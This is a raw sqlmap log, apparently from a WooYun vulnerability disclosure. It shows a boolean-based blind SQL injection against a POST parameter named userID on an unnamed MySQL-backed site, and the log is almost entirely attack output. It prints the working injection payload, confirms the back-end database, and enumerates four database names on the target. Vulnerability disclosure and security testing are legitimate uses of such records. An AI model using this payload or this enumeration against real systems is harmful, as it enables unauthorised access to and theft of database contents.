 sqlmap identified the following injection point(s) with a total of 102 HTTP(s) r
equests:
---
Parameter: userID (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userID=-4741%' OR 9061=9061 AND '%'='&Submit=Submit
---
[17:02:30] [INFO] testing MySQL
[17:02:30] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
[17:02:31] [INFO] confirming MySQL
[17:02:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:02:31] [INFO] fetching database names
[17:02:31] [INFO] fetching number of databases
[17:02:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:02:31] [INFO] retrieved: 4
[17:02:32] [INFO] retrieved: information_schema
[17:03:49] [INFO] retrieved: mysql
[17:04:24] [INFO] retrieved: mysql3235
[17:04:41] [INFO] retrieved: temp
available databases [4]:
[*] information_schema
[*] mysql
[*] mysql3235
[*] temp
www.wooyun.org